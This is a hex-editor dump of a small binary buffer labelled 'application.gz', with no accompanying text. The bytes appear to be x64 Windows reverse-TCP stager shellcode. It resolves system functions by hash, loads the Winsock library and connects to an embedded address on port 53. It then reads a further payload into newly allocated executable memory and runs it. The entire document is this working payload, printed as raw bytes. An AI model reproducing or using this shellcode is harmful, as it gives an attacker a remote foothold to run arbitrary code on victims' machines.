 application.gz Untitled1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 üHƒäðèÌ...AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH‹R`H‹R.H‹R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H‹rPH.·JJM1ÉH1À
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH‹R ‹B<H.Ðf.x
00000050 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 ....…r...‹€ˆ...H
00000060 85 C0 74 67 48 01 D0 50 8B 48 18 44 8B 40 20 49 …ÀtgH.ÐP‹H.D‹@ I
00000070 01 D0 E3 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 .ÐãVHÿÉA‹4ˆH.ÖM1
00000080 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 ÉH1À¬AÁÉ.A.Á8àuñ
00000090 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9ÑuØXD‹@$I
000000A0 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B .ÐfA‹.HD‹@.I.ÐA‹
000000B0 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 .ˆH.ÐAXAX^YZAXAY
000000C0 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZHƒì ARÿàXAYZH‹
000000D0 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 .éKÿÿÿ]I¾ws2_32.
000000E0 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI‰æH.ì ...I‰å
000000F0 49 BC 02 00 00 35 AC 10 59 BB 41 54 49 89 E4 4C I¼...5¬.Y»ATI‰äL
00000100 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 ‰ñAºLw&.ÿÕL‰êh..
00000110 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YAº)€k.ÿÕj.A^P
00000120 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 PM1ÉM1ÀHÿÀH‰ÂHÿÀ
00000130 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 H‰ÁAºê.ßàÿÕH‰Çj.
00000140 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 AXL‰âH‰ùAº™¥taÿÕ
00000150 85 C0 74 0A 49 FF CE 75 E5 E8 93 00 00 00 48 83 …Àt.IÿÎuåè“...Hƒ
00000160 EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 ì.H‰âM1Éj.AXH‰ùA
00000170 BA 02 D9 C8 5F FF D5 83 F8 00 7E 55 48 83 C4 20 º.ÙÈ_ÿÕƒø.~UHƒÄ
00000180 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 ^‰öj@AYh....AXH‰
00000190 F2 48 31 C9 41 BA 58 A4 53 E5 FF D5 48 89 C3 49 òH1ÉAºX¤SåÿÕH‰ÃI
000001A0 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA ‰ÇM1ÉI‰ðH‰ÚH‰ùAº
000001B0 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 41 57 59 68 .ÙÈ_ÿÕƒø.}(XAWYh
000001C0 00 40 00 00 41 58 6A 00 5A 41 BA 0B 2F 0F 30 FF .@..AXj.ZAº./.0ÿ
000001D0 D5 57 59 41 BA 75 6E 4D 61 FF D5 49 FF CE E9 3C ÕWYAºunMaÿÕIÿÎé<
000001E0 FF FF FF 48 01 C3 48 29 C6 48 85 F6 75 B4 41 FF ÿÿÿH.ÃH)ÆH…öu´Aÿ
000001F0 E7 58 6A 00 59 BB E0 1D 2A 0A 41 89 DA FF D5 çXj.Y»à.*.A‰ÚÿÕ